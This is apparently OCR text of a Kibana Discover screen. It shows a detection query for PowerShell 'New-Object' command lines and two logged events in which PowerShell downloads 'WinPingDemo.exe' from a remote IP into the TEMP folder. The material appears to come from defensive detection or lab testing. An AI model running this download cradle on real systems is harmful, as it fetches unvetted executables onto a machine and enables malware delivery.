 D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line:(*\ \-command\ \(New\-Object\ *)
Oct 17, 2025 @ 14:04:36.621 → Oct 17, 2025 @ 14:05:38.0...
Refresh
event.code: 4103
Search field names
0
Auto interval
No breakdown
Selected fields
2
powershell.command.type
process.args
Popular fields
6
event.action
event.category
event.type
event.code
powershell.command.type
process.args
Available fields
847
@timestamp
agent.ephemeral_id
1
1
1
0
0
0
14:04:40
14:04:45
14:04:50
14:04:55
14:05:00
14:05:05
14:05:10
14:05:15
14:05:20
14:05:25
14:05:30
14:05:35
October 17, 2025
Oct 17, 2025 @ 14:04:36.621 - Oct 17, 2025 @ 14:05:38.037 (interval: Auto - second)
Documents (2)
Field statistics
Columns 3
Sort fields 1
@timestamp
k powershell.command.type
k process.args
Oct 17, 2025 @ 14:05:05.133
Script
[powershell, -NoProfile, -command, (New-Object,
System.Net.WebClient).DownloadFile('http://100.65.0.6/WinPingDemo.exe',, $env:TEMP\
\WinPingDemo.exe)]
Oct 17, 2025 @ 14:05:04.764
Cmdlet
[powershell, -NoProfile, -command, (New-Object,
System.Net.WebClient).DownloadFile('http://100.65.0.6/WinPingDemo.exe',, $env:TEMP\
\WinPingDemo.exe)]